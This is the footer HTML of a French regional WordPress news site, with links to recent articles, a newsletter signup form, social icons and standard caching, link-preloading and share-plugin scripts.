  <div class='oxy-post-wrap'>
    <p class='oxy-post-category'>Entreprise et Communication</p>
	<a class='oxy-post-title' href='https://www.e-briancon.com/comment-optimiser-la-cohesion-dequipe-dans-votre-entreprise/'>Comment optimiser la cohésion d’équipe dans votre entreprise ?</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/pourquoi-choisir-de-devenir-agriculteur-2-0/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2025/09/f5b1da8ef65beba668b779d8b9260cd3.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>
  
  <div class='oxy-post-wrap'>
    <p class='oxy-post-category'>Actu</p>
	<a class='oxy-post-title' href='https://www.e-briancon.com/pourquoi-choisir-de-devenir-agriculteur-2-0/'>Pourquoi choisir de devenir agriculteur 2.0 ?</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/serrurier-gresy-sur-aix-intervention-rapide-service-local-et-de-confiance/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2025/08/Serrurier_Gresy-sur-Aix-1.png" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>
  
  <div class='oxy-post-wrap'>
    <p class='oxy-post-category'>Actu</p>
	<a class='oxy-post-title' href='https://www.e-briancon.com/serrurier-gresy-sur-aix-intervention-rapide-service-local-et-de-confiance/'>Serrurier Grésy-sur-Aix : Intervention rapide, service local et de confiance</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/levolution-de-la-mode-masculine-a-travers-les-decennies/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2025/03/67e294c1b7b2c-download-19.png" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>
  
  <div class='oxy-post-wrap'>
    <p class='oxy-post-category'>Life Style</p>
	<a class='oxy-post-title' href='https://www.e-briancon.com/levolution-de-la-mode-masculine-a-travers-les-decennies/'>L'évolution de la mode masculine à travers les décennies<</a>
  </div>
  
</div>            </div>
                            </div>
                </div></div><div id="div_block-33-225" class="ct-div-block" ><div id="div_block-85-1187" class="ct-div-block" ><h4 id="headline-87-1187" class="ct-headline ">Abonnez-vous à notre Newsletter</h4></div><div id="div_block-95-1187" class="ct-div-block" ><div id="widget-120-1187" class="ct-widget" ><div class="widget widget_newsletterwidgetminimal"><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://www.e-briancon.com/wp-admin/admin-ajax.php?action=tnp&na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="" aria-label=""><input class="tnp-submit" type="submit" value="S&#039;abonner"></form></div></div></div></div></div></div><div id="div_block-96-1187" class="ct-div-block" ><div id="div_block-97-1187" class="ct-div-block" ><div id="text_block-108-1187" class="ct-text-block" >©2023&nbsp;</div><a id="link_text-109-1187" class="ct-link-text" href="https://www.e-briancon.com/"   >e-briancon.com</a><div id="text_block-110-1187" class="ct-text-block" > Tous droits réservés</div></div><div id="div_block-99-1187" class="ct-div-block" ><nav id="_nav_menu-123-1187" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footermenu-container"><ul id="menu-footermenu" class="oxy-nav-menu-list"><li id="menu-item-86470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86470"><a href="https://www.e-briancon.com/cgu-2/">CGU</a></li>
<li id="menu-item-86471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86471"><a href="https://www.e-briancon.com/contact-e-briancon-com/">Contact E-Briancon.com</a></li>
<li id="menu-item-86472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86472"><a href="https://www.e-briancon.com/la-redaction/">La rédaction</a></li>
<li id="menu-item-86473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86473"><a href="https://www.e-briancon.com/mentions-legales-2/">Mentions Légales</a></li>
</ul></div></nav></div><div id="div_block-101-1187" class="ct-div-block" ><div id="_social_icons-119-1187" class="oxy-social-icons" ><a href='https://facebook.com' target='_blank' class='oxy-social-icons-facebook'><svg><title>Visit our Facebook</title><use xlink:href='#oxy-social-icons-icon-facebook'></use></svg></a><a href='https://twitter.com' target='_blank' class='oxy-social-icons-twitter'><svg><title>Visit our Twitter</title><use xlink:href='#oxy-social-icons-icon-twitter'></use></svg></a><a href='#' target='_blank' class='oxy-social-icons-youtube'><svg><title>Visit our YouTube channel</title><use xlink:href='#oxy-social-icons-icon-youtube'></use></svg></a></div></div></div></div></footer>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyfour/*","/wp-content/themes/oxygen-is-not-a-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		});</script>

	
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		   <defs>
		      <symbol id="oxy-social-icons-icon-linkedin" viewBox="0 0 32 32">
		         <title>linkedin</title>
		         <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
		         <path d="M2 12h6v18h-6v-18z"></path>
		         <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook" viewBox="0 0 32 32">
		         <title>facebook</title>
		         <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss" viewBox="0 0 32 32">
		         <title>rss</title>
		         <path d="M4.259 23.467c-2.35 0-4.259 1.917-4.259 4.252 0 2.349 1.909 4.244 4.259 4.244 2.358 0 4.265-1.895 4.265-4.244-0-2.336-1.907-4.252-4.265-4.252zM0.005 10.873v6.133c3.993 0 7.749 1.562 10.577 4.391 2.825 2.822 4.384 6.595 4.384 10.603h6.16c-0-11.651-9.478-21.127-21.121-21.127zM0.012 0v6.136c14.243 0 25.836 11.604 25.836 25.864h6.152c0-17.64-14.352-32-31.988-32z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter" viewBox="0 0 32 32">
		         <title>twitter</title>
		         <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook-blank" viewBox="0 0 32 32">
		         <title>facebook-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss-blank" viewBox="0 0 32 32">
		         <title>rss-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM8.719 25.975c-1.5 0-2.719-1.206-2.719-2.706 0-1.488 1.219-2.712 2.719-2.712 1.506 0 2.719 1.225 2.719 2.712 0 1.5-1.219 2.706-2.719 2.706zM15.544 26c0-2.556-0.994-4.962-2.794-6.762-1.806-1.806-4.2-2.8-6.75-2.8v-3.912c7.425 0 13.475 6.044 13.475 13.475h-3.931zM22.488 26c0-9.094-7.394-16.5-16.481-16.5v-3.912c11.25 0 20.406 9.162 20.406 20.413h-3.925z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-linkedin-blank" viewBox="0 0 32 32">
		         <title>linkedin-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 26h-4v-14h4v14zM10 10c-1.106 0-2-0.894-2-2s0.894-2 2-2c1.106 0 2 0.894 2 2s-0.894 2-2 2zM26 26h-4v-8c0-1.106-0.894-2-2-2s-2 0.894-2 2v8h-4v-14h4v2.481c0.825-1.131 2.087-2.481 3.5-2.481 2.488 0 4.5 2.238 4.5 5v9z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest-blank" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube-blank" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter-blank" viewBox="0 0 32 32">
		         <title>twitter</title>
		         <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram-blank" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		   </defs>
		</svg>
	
	<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.e-briancon.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https://www.e-briancon.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.e-briancon.com/wp-content/cache/min/1/wp-content/plugins/newsletter/main.js?ver=1768935918" id="newsletter-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.e-briancon.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.e-briancon.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.e-briancon.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Lien copié.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Partages', heateorSssShareText = 'Partage';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
